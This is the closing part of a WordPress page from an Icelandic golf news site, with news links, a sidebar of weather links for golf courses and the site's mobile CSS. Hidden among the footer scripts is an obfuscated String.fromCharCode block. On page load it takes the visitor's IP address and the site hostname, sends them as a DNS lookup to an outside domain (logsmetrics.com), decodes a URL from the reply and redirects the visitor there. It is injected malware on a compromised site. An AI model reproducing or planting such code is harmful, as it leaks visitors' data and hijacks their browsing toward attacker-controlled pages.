											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/mobile.css
body_size: 943
content:
@charset "utf-8";
/* CSS Document */

#menubutton{ display:none;}

.oldernewer{ margin-bottom:15px; overflow:hidden;}



@media (max-width: 1050px){
	
img{ max-width:100%; height:auto !important; vertical-align:middle;}	
#header{ height:auto; background-position:left bottom; padding-bottom:29px;}
.header_top{ width:auto; max-width:960px; height:auto;}
.header_top > a{ display:block;}
.header_top .img_header{ position:static;}
.menu{ max-width:850px; width:auto;}

#content{ max-width:850px; width:auto; background-size:34%;}
#maincontent{ max-width:64%;}
.nivoSlider{ width:calc(100% - 10px) !important; height:309px !important;}
.nivo-slice{ width:100% !important; height:309px !important; background-size:100% auto !important;}
.home #maincontent .right{ width:calc(100% - 185px);}

.searchcontent h1{ margin-bottom:0px;}

.right ul.top3_list li .pic_box,
.searchcontent .post-single .pic_box{ width:100px;}
.right ul.top3_list li .pic_box a,
.searchcontent .post-single .pic_box a{ display:block;}
.right ul.top3_list li .pic_box img{ width:calc(100% - 4px);}
.right ul.top3_list li .text_box,
.right ul.top7_list li .text_box,
.searchcontent .post-single .text_box{ width:calc(100% - 110px);}

.gallerylist .post-single img{ border-width:2px; width:calc(100% - 4px);}

.detail_pic{ padding:2px; width:calc(100% - 4px);}





#sidebar{ max-width:31%;}
.col1 ul{ margin-left:0px;}
.col1 ul:after{ content:""; display:table; clear:both;}
.col2 ul li,
.col3 ul li{ margin-left:0px;}



}



@media (max-width: 900px){
.menu{ width:630px; max-width:630px;}
.language{ left:566px;}	
.nivoSlider,
.nivo-slice{ height:360px !important;}
	

#content{ background:none;}
#maincontent{ float:none; margin:auto; width:630px; max-width:none;}
#sidebar{ width:auto; max-width:590px; padding:20px 20px 1px; float:none; margin:0px auto 20px; background:url(images/bg_sidebar.png) center top; background-size:100% auto; background-repeat:repeat-y;}
#sidebar .search_box{ width:270px;}
.adbar{ float:none;}
#sidebar .col{ margin-bottom:20px;}	
	

}

@media (min-width: 769px){
.menu .menu{ display:block !important;}
}


@media (max-width: 768px){
	
#menubutton{ display:block; cursor:pointer; padding:0; position:absolute; left:20px; background:none; border:0; top:4px;}
#menubutton span{ display:block; width:20px; height:2px; margin:3px 0px; background:#fff;}
.menu{ width:100%; max-width:none;}	
.menu .menu{ display:none; top:28px;}
.menu ul{ width:100%; background:#000;}
.menu li{ float:none;}
.menu li.page-item-78{ margin-left:0px;}
.menu li a{ color:#fff; background:none; text-indent:0px; width:auto; text-align:left; padding:10px 20px; }
.menu li:first-child a{ padding-top:20px;}
.menu li:last-child a{ padding-bottom:20px;}
.language{ left:auto; right:20px;}
	
	

}


@media (max-width: 660px){

#maincontent{ width:480px;}
#sidebar{ width:440px;}
.nivoSlider, .nivo-slice{ height:272px !important;}


}


@media (max-width: 500px){
.right{ float:none;}
.left{ float:none;}	
	
	
#banner{ margin-top:10px;}
.nivoSlider, .nivo-slice{ height:168px !important;}
.right .banner_text{ padding-top:24px;}
#maincontent{ width:300px;}
.home #maincontent .right{ width:100%;}
.home #maincontent .left{ margin:auto;}
.icons{ margin-top:0px;}
.adbarinn640{ margin-top:30px;}


.searchcontent .post-single .pic_box{ float:none; width:calc(100% - 4px); margin-bottom:15px;}
.searchcontent .post-single .pic_box img{ width:100% !important; height:auto !important;}
.searchcontent .post-single .text_box{ float:none; width:100%;}


#sidebar{ width:260px;}
#sidebar .search_box{ width:260px; margin:0;}

#footer{ line-height:1.2; padding-top:5px; padding-bottom:5px; background-size:auto 100%;}

}



